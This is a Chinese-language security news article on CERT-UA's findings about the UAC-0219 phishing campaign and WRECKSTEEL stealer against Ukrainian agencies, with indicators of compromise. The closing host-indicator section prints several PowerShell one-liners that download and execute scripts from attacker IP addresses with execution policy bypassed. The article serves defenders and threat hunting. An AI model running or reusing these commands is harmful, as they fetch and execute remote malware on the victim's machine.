未知APT组织UAC-0219 利用恶意软件WRECKSTEEL对乌克兰开展攻击

乌克兰计算机应急反应小组 (CERT-UA) 透露,该国国家行政机构和关键基础设施遭受了至少三次网络攻击,目的是窃取敏感数据。



该机构,此次攻击活动涉及使用被入侵的电子邮件账户发送钓鱼邮件,其中包含指向 DropMeFiles 和 Google Drive 等合法服务的链接。在某些情况下,这些链接嵌入在 PDF 附件中。

这些数字邮件试图引起一种虚假的紧迫感,声称乌克兰政府机构计划削减工资,并敦促收件人点击链接查看受影响员工名单。

访问这些链接将下载 Visual Basic 脚本 (VBS) 加载器,该加载器旨在获取和执行 PowerShell 脚本,该脚本能够收集与特定扩展集匹配的文件并捕获屏幕截图。

据称,该活动归因于被跟踪为 UAC-0219 的威胁集群,至少从 2024 年秋季就开始了,早期迭代使用 EXE 二进制文件、VBS 窃取程序和名为 IrfanView 的合法图像编辑器软件的组合来实现其目标。

CERT-UA 已将 VBS 加载程序和 PowerShell 恶意软件命名为“WRECKSTEEL”。目前尚未发现任何国家/地区参与了这些攻击。



此次网络攻击是在发现一项网络钓鱼活动之后发生的,该活动主要针对与乌克兰持续冲突有关的国防和航空航天实体,通过虚假登录页面获取网络邮件凭证。

[DomainTools 调查 (DTI) 团队表示]:“攻击者似乎使用[Mailu](一种可在 GitHub 上获取的开源邮件服务器软件)构建了该页面。”针对涉及乌克兰国防和电信基础设施的欺骗性组织,进一步表明其意图收集与乌克兰冲突相关的情报。值得注意的是,许多被欺骗的国防、航空航天和IT公司都为乌克兰与俄罗斯冲突中的军事行动提供了支持。

自 2025 年初以来,与俄罗斯结盟的入侵套件(例如UAC-0050和UAC-0006)也被发现开展以经济和间谍为动机的垃圾邮件活动,主要针对政府、国防、能源和非政府组织等各个垂直领域,以传播sLoad、Remcos RAT、NetSupport RAT和SmokeLoader等恶意软件系列。

卡巴斯基警告称,名为 Head Mare 的威胁行为者已将目标锁定在数家俄罗斯实体,其恶意软件名为PhantomPyramid,能够处理操作员通过命令和控制 (C2) 服务器发出的指令,以及下载和运行 MeshAgent 等其他有效载荷。

俄罗斯能源公司、工业企业以及电子元件供应商和开发商组织也受到了代号为“Unicorn”的威胁行为者发起的网络钓鱼攻击,该攻击投放了一种 VBS 木马,旨在从受感染的主机中窃取文件和图像。

上个月底,SEQRITE 实验室透露,俄罗斯的学术、政府、航空航天和国防相关网络正成为武器化诱饵文件的攻击目标,这些文件很可能是通过钓鱼邮件发送的,这是代号为“Operation HollowQuill”的攻击活动的一部分。据信这些攻击始于 2024 年 12 月左右。



该活动利用社会工程手段,将带有恶意软件的 PDF 伪装成研究邀请和政府公报,以诱使毫无戒心的用户触发攻击链。

威胁实体提供了一个包含 .NET 恶意软件植入器的恶意 RAR 文件,该文件进一步植入了基于 Golang 的 shellcode 加载器、合法的 OneDrive 应用程序和基于诱饵的 PDF,其中最终包含 Cobalt Strike 有效载荷。 ”

Cyber threat indicators

Files:

(15.09.2024) e3eb9783b7140076a8c3f36a1679f4dc 6089e28a711e519890b05283de1e4abb7b63aa4d09e7ab90a92f65585779fa4b photo_15.09.24_JPG.js 79ea606b9aa085a7546182647b9677bf c02e57c49d940a279852109a06c19a78052dd51300975037413133c1a79e97ac seeddoc.exe 4cab7ec6a408477bc25a5d9f5fb30263 444ce0318560454c4366cf4c112ab9912adba124bb8c29697ac3d344befcb7e6 lumina.exe 897966ae3a4cbd3b63e3a0eba41158a8 a3d91c4c039e50718d930cd5251e382f0f3997ec63e872539644b8c735bd4961 photo_15.09.24_JPG.jpg 687ec4159b78f825fe10443989070516 3c6c0ed1ff12b5489a6838b7a9d4ab84bb8e2b5f0b46fb093b39b0f030b5ef16 AppFinalDesktop.vbs

(10/07/2024) 93d0d1f7ed2c46644fb129210b4c1ccc d26aa72fd238c0408fd365b96d8aa9662be3d4c9d479309bef428e34831aaf42 visa_letter.exe 4cab7ec6a408477bc25a5d9f5fb30263 444ce0318560454c4366cf4c112ab9912adba124bb8c29697ac3d344befcb7e6 lumina.exe f236c95a1ecef37823b6ea763d4a3c54 3f2287caa07c1238e2e61e47f5cc3f91ad739636a84fbbd86d03c2d16daf36cb Ahmad_Aldhefairi_Visa_Appeal_Letter_PDF.pdf aef0ff60a06aee4ec0a883acf32cccd6 2e38f3413f88b38ac5f958de12e6fec37dd53de3f8fb1644172e112346e5ede2 AppFinalDesktop.vbs

(15/02/2025) aaef9799a198169f8b88198cfb8c50ba 4bdaa2e9bc6c6986981d039b29085683ed36b5c2549466101a81ad660281465c script.ps1 9ef17ebb9e719145c07581179965538d f2ee357c18fb1a3d229a365023456b4ce561db62e761e427fef638ec0f371ede f2ee357c18fb1a3d229a365023456b4ce561db62e761e427fef638ec0f371ede deaf2612c54c667481fc74ecc484495d 24885b72dc3ce5cc1530fd003bcbfb108d311de1a4ce828cb7cdc2411e705337 24885b72dc3ce5cc1530fd003bcbfb108d311de1a4ce828cb7cdc2411e705337

(10.03.2025) 92deaf866f3f75970690704420b9dac9 1235bf9c1b0d2a54e451b512ad34a81774d637ae58436416388fb3b7f901ad6e List_of_employees_on_reduction_of_wage_10.03_PDF.js 61f68e5d2c0e7175250cbd11713ff807 cae156d492a4aa07e3d3e4b15f843308c09df7f2c8bf44d9e7093b4393e01fe1 scripttest2.ps1 54525fa50265ca8a0acb25e9aed76a37 e7fdee4fab59f8c4351e3c9e0a478803df9c7ac5f9163d13f476d9bb4abce5ee Spisok_spivrobitnykiv_na_zmenshennya_zarobitnoyi_plati_10.03_PDF.pdf

(18.03.2025) f79588fb4847b7c398be8457edece3e2 8acb7292c2b1163746296941977d191ef8d5fcf8bd646e4f5c4ab8718fe7b866 Changes in the work schedule of employees 04/14/2025.pdf 4d1de234e39d796efe5319a4903001ff 92f961d3cb29eda1214c24c0f882f49fb9e43885f696ebec2891380e6e4ec400 List of documents and applications.zip

30b6e997a451bbf19384612a848c5536 84b438fac113615c2e81f440de2cafa4e2ccd74adc4867d73df30bb9d01dcdb6 Scan of documents and applications.js

51225b5faf771938f55489f2bb128da6 c386bce3de6854bd1424467242f9cf95271de39890b5a2fb3e884e509b1b03c6 scratest.ps1

62bef3a44fd6eb0da37ffb4121c6f354 566609e0e042b611c9d929cb94be4b5a17e7dbb884b4ebd2e0d68adc9fa6bf73 566609e0e042b611c9d929cb94be4b5a17e7dbb884b4ebd2e0d68adc9fa6bf73 65d5901b51f08d98a4156357ea0d4164 9a921a344913d442430a31a3dc1d01aff2b416ca601fed68633021ffefc92fab Zmini_v_hrafiku_roboti_spivrobitnykiv_14.04.2025_PDF.pdf 7d39f9cd4ba706e7ffcd0c8b52d1eb4c ee8d452a1cc9bcd7e0f002a901a4ce63ddf98c0e13cba415f7325cd9cdccf0b8 scripttest.ps1

(20.03.2025) 8a633de89ddca99ca8dd38ad43cf764a 89534f86ab5daaf55ce818872960eaa4eb64f4cc19118feea690638bf1156528 List of employees on salary reduction 20.03.pdf aefdd4d762a9657db41c23f9c4de424a 1dc1d8ccb2ca280ef9083c334432909d2a9f86eca225252a3e9a4708adc98931 List_of_employees_on_reduction_of_salary_20.03_PDF.js

e46f1fa50b0b632477c22f15d00fabf2 d28c67736169af47753b5d92d82e239dc4e2b9ff03a633e5d32c8c3287e7b293 List_of_employees_on_reduction_of_salary_20.03_PDF.pdf

Network:

(15.09.2024) hXXp://172[.]86.114.149/seeddoc.exe hXXp://172[.]86.114.149:80/upload 172.86.114.149

(07.10.2024) hXXp://167[.]88.167.254:80/upload hXXp://45[.]61.159.252/visa_letter[.]exe hXXps://drobbox[.]cloud/ hXXps://mhandadara[.]com/ 167[.]88.167.254 172[.]86.116.135 172[.]86.65.194 185[.]212.44.87 45[.]61.159.252 drobbox[.]cloud фамшара[.]com

(15.02.2025) hXXp://45[.]61.157.179/script.ps1 hXXp://45[.]61.157.179/upload 45[.]61.157.179 eschool-ua[.]online www.eschool-ua[.]online

(10.03.2025) hXXp://172[.]86.88.186/Spisok_spivrobitnykiv_na_zmenshennya_zarobitnoyi_plati_10.03_PDF.pdf hXXp://172[.]86.88.186/scripttest2.ps1 hXXp://172[.]86.88.186/upload hXXps://dropmefiles[.]cc/ua/d/5l8x3hv/c2e4a009b0acaea484f4384134824c69/58ffd536202b020abd5b1ea453297b2a hXXps://dropmefiles[.]cc/ua/d/pweym/db923cfd3b8b67f23a1b6dee06f1f66c/62bef3a44fd6eb0da37ffb4121c6f354 hXXps://dropmefiles[.]cc/ua/d/q5cy/17063277217449d39e2328a007ffb4fa/92deaf866f3f75970690704420b9dac9 hXXps://iocreestr[.]tech/zakon_rada/cabinet_ministriv_postanova_1559_2024/read/ 172[.]86.72.194 172[.]86.84.84 172[.]86.88.186 45[.]61.141.215 91[.]203.63.10 iocreestr[.]tech rrrt[.]website

(18.03.2025) hXXp://172[.]86.104.17/Zmini_v_hrafiku_roboti_spivrobitnykiv_14.04.2025_PDF.pdf hXXp://172[.]86.104.17/scratest.ps1 hXXp://172[.]86.104.17/upload hXXp://172[.]86.88.15/Spisok_spivrobitnykiv_na_zmenshennya_zarobitnoyi_plati_06.03_PDF.pdf hXXp://172[.]86.88.15/scripttest.ps1 hXXp://172[.]86.88.15/upload hXXps://api.ipify[.]org hXXps://drive.google[.]com/file/d/1bsf3i4f0jsb8bpdsxeedaejpenzo0nwt/view?usp=sharing hXXps://dropmefiles[.]cc/ua/d/zfkwbuvs/326a8605975106f1672c912bd16b4e7b/30b6e997a451bbf19384612a848c5536 143[.]244.46.116 172[.]86.104.17 172[.]86.88.15 91[.]203.63.10 workai[.]work

(20.03.2025) hXXp://144[.]172.98.178/Spisok_spivrobitnykiv_na_zmenshennya_zarobitnoyi_platy_20.03_PDF.pdf hXXp://144[.]172.98.178/scretest.ps1 hXXp://144[.]172.98.178/upload hXXps://dropmefiles[.]top/ua/d/ebc5ka/d996e31032e7c288d7e20e7b82221c20/aefdd4d762a9657db41c23f9c4de424a 144[.]172.98.178

91[.]203.63.75

Host:

%TEMP%\Spisok_spivrobitnykiv_na_zmenshennya_zarobitnoyi_plati_27.03_PDF.pdf powershell.exe -ExecutionPolicy Bypass -NoProfile -Command "iwr 'http://107.189.20.74/screvan.ps1' | iex" %TEMP%\Spisok_spivrobitnykiv_na_zmenshennya_zarobitnoyi_plati_31.03_PDF.pdf powershell.exe -ExecutionPolicy Bypass -NoProfile -Command "iwr 'http://172.86.122.94/scrxxx.ps1' | iex" %TEMP%\Zmini_v_hrafiku_roboti_spivrobitnykiv_14.04.2025_PDF.pdf powershell.exe -ExecutionPolicy Bypass -NoProfile -Command "iwr 'http://172.86.104.17/scratest.ps1' | iex" %PROGRAMFILES%\IrfanView\i_view64.exe %TEMP%\Ahmad_Aldhefairi_Visa_Appeal_Letter_PDF.pdf %TEMP%\AppFinalDesktop.vbs %TEMP%\lumina.exe powershell -ExecutionPolicy Bypass -NoProfile -Command "iwr 'http://144.172.98.178/scretest.ps1' | iex" powershell -ExecutionPolicy Bypass -NoProfile -Command "iwr 'http://172.86.88.15/scripttest.ps1' |.iex powershell -WindowStyle Hidden -nop -exec bypass -c "iex (New-Object Net.WebClient).DownloadString('http://45.61.157.179/script.ps1')"

wscript.exe "%TEMP%\AppFinalDesktop.vbs"